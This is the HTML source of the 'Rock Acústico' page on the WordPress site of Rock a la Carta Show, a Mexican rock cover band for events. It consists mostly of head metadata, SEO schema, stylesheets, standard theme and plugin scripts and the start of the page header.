

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rockalacarta.com/rock-acustico/
body_size: 11348
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta charset="utf-8">
<meta name="city" CONTENT="Mexico">
<meta name="google-site-verification" content="N1zQHNckdwDqUCvCR8IXZ_Z-uWSTcO5S4rMMOvr9Gdg" />
<meta name="msvalidate.01" content="9DDDFF748136FC6A757F98CF93992BF1" />
<meta name="description" content="El mejor Grupo de Rock para fiestas, bodas y eventos en general. Covers, tributos y temas originales" />
<title>ROCK A LA CARTA SHOW</title>
<meta name="keywords" content="grupo de rock, grupo de rock para fiestas, grupo de rock para eventos, grupo de rock para bodas, rock acustico, tributos" />
<meta name="robots" content="index, follow">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="rock acústico con RockalaCarta SHOW Unplugged .... los mejores temas de los años 70&#039;s,80&#039;s. 90&#039;s y de actualidad... interpretados por músicos profesionales" />
	<link rel="canonical" href="https://rockalacarta.com/rock-acustico/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ROCK ACUSTICO - Rock a la Carta Show" />
	<meta property="og:description" content="rock acústico con RockalaCarta SHOW Unplugged .... los mejores temas de los años 70&#039;s,80&#039;s. 90&#039;s y de actualidad... interpretados por músicos profesionales" />
	<meta property="og:url" content="https://rockalacarta.com/rock-acustico/" />
	<meta property="og:site_name" content="Rock a la Carta Show" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=61563001606584" />
	<meta property="article:modified_time" content="2024-08-15T07:11:59+00:00" />
	<meta property="og:image" content="https://rockalacarta.com/wp-content/uploads/2018/03/logo-whats-150x150.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rockalacarta" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rockalacarta.com/rock-acustico/","url":"https://rockalacarta.com/rock-acustico/","name":"ROCK ACUSTICO - Rock a la Carta Show","isPartOf":{"@id":"https://rockalacarta.com/#website"},"primaryImageOfPage":{"@id":"https://rockalacarta.com/rock-acustico/#primaryimage"},"image":{"@id":"https://rockalacarta.com/rock-acustico/#primaryimage"},"thumbnailUrl":"https://rockalacarta.com/wp-content/uploads/2018/03/logo-whats-150x150.png","datePublished":"2015-03-25T14:45:04+00:00","dateModified":"2024-08-15T07:11:59+00:00","description":"rock acústico con RockalaCarta SHOW Unplugged .... los mejores temas de los años 70's,80's. 90's y de actualidad... interpretados por músicos profesionales","breadcrumb":{"@id":"https://rockalacarta.com/rock-acustico/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://rockalacarta.com/rock-acustico/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://rockalacarta.com/rock-acustico/#primaryimage","url":"https://rockalacarta.com/wp-content/uploads/2018/03/logo-whats.png","contentUrl":"https://rockalacarta.com/wp-content/uploads/2018/03/logo-whats.png","width":1000,"height":1000,"caption":"grupo de rock"},{"@type":"BreadcrumbList","@id":"https://rockalacarta.com/rock-acustico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://rockalacarta.com/"},{"@type":"ListItem","position":2,"name":"ROCK ACUSTICO"}]},{"@type":"WebSite","@id":"https://rockalacarta.com/#website","url":"https://rockalacarta.com/","name":"Rock a la Carta Show","description":"grupo de rock para eventos, fiestas, bodas, bares y más","publisher":{"@id":"https://rockalacarta.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rockalacarta.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://rockalacarta.com/#organization","name":"Rock a la Carta","url":"https://rockalacarta.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://rockalacarta.com/#/schema/logo/image/","url":"https://rockalacarta.com/wp-content/uploads/2018/04/logorockalacartanuevo.png","contentUrl":"https://rockalacarta.com/wp-content/uploads/2018/04/logorockalacartanuevo.png","width":301,"height":242,"caption":"Rock a la Carta"},"image":{"@id":"https://rockalacarta.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=61563001606584","https://x.com/rockalacarta","https://www.youtube.com/rockalacarta","https://www.instagram.com/rockalacarta/","https://www.tiktok.com/@rockalacartashow"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel="alternate" type="application/rss+xml" title="Rock a la Carta Show &raquo; Feed" href="https://rockalacarta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rock a la Carta Show &raquo; Feed de los comentarios" href="https://rockalacarta.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rockalacarta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rockalacarta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://rockalacarta.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://rockalacarta.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://rockalacarta.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://rockalacarta.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.31' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false&amp;ver=3" id="googlemaps-js"></script>
<script type="text/javascript" src="https://rockalacarta.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://rockalacarta.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://rockalacarta.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://rockalacarta.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https:\/\/rockalacarta.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rockalacarta.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.31" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://rockalacarta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rockalacarta.com/wp-json/wp/v2/pages/821" /><meta name="generator" content="WordPress 6.8.3" />
<style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><style> .entry-footer .posted-on{ display:none !important; } </style><style> .entry-meta .entry-date{ display:none !important; } </style><style> .entry-meta .date{ display:none !important; } </style><style> .entry-footer .comments-link{ display:none !important; } </style><style> .entry-meta .comments-link{ display:none !important; } </style><style> .entry-footer .edit-link{ display:none !important; } </style><style> .entry-meta .edit-link{ display:none !important; } </style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W94X9WHC');</script>
<!-- End Google Tag Manager --><link rel="shortcut icon" href="https://rockalacarta.com/wp-content/uploads/2019/08/ROCK-HAND.png" type="image/x-icon" />
					<script>
						var baseurl='https://rockalacarta.com';
					</script>
					<script type="text/javascript" src="https://rockalacarta.com/wp-content/themes/retromusic/js/hashchange.js"></script>
								<script type="text/javascript" src="https://rockalacarta.com/wp-content/themes/retromusic/js/dpagination.js"></script>
						
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/index.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/wide.css" type="text/css" media="screen and (min-width:1024px)" />
				<!--[if lt IE 9]>
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/wide.css" type="text/css" media="screen" />
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/ie.css" type="text/css" media="screen" />
				<![endif]-->
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/mobile.css" type="text/css" media="screen and (min-width:240px) and (max-width:639px)" />
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/tablet.css" type="text/css" media="screen and (min-width:640px) and (max-width:1023px)" />
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/style.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/shortcode.css" type="text/css" media="screen, projection" />
				<script type="text/javascript" src="https://rockalacarta.com/wp-content/themes/retromusic/js/superfish.js?ver=3.3.1"></script>
				<script type="text/javascript" src="https://rockalacarta.com/wp-content/themes/retromusic/js/smthemes.js?ver=1994"></script>
				<script src="https://rockalacarta.com/wp-content/themes/retromusic/js/jquery.cycle.all.js" type="text/javascript"></script>
						<script type="text/javascript">
				jQuery(document).ready(function() {

								jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 3000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1000,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });
								jQuery(".menus .children").addClass('sub-menu');
									if ( jQuery(document).width() > 1023 ) jQuery(function(){ 
	jQuery('ul.menus').superfish({ 
	animation: {opacity:'show'},			
								autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800                });
            });
								jQuery('textarea#comment').each(function(){
						jQuery(this).attr('name','8c3ae');
					});
				});
			</script>
				
	<style type="text/css"></style>
	
		
	
</head>

<body oncontextmenu="return false;"  class="wp-singular page-template-default page page-id-821 wp-theme-retromusic  content-r" layout='2'>
	<div class='back-gradient'></div>
<div id='scrollUp'><img src='https://rockalacarta.com/wp-content/themes/retromusic/images/smt/arrow-up.png' alt='Up' title='Scroll window up' /></div>
		
<div id='all'>
<div id='header'>
	
	<div class='container clearfix'>
	
		<div id='secondarymenu-container'>

			<div id="logo">
								<a href='https://rockalacarta.com/'><img src='https://rockalacarta.com/wp-content/uploads/2019/08/logorockalacartanuevo.png' class='logo' alt='Rock a la Carta Show' title="Rock a la Carta Show" /></a>
						
						</div>
			
			<div class="menusearch" title="">
				 
<div class="searchform" title="">
    <form method="get" ifaviconffd="searchform" action="https://rockalacarta.com/"> 
		<input type='submit' value='' class='searchbtn' />
        <input type="text" value="Search" class='searchtxt' 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
		<div style='clear:both'></div>
    </form>
</div><!-- #search -->			</div>
			
			<div id='menu-box'>
			<div id='secondarymenu'>
				<div class='menu-topmenu-container'><ul class="menus">
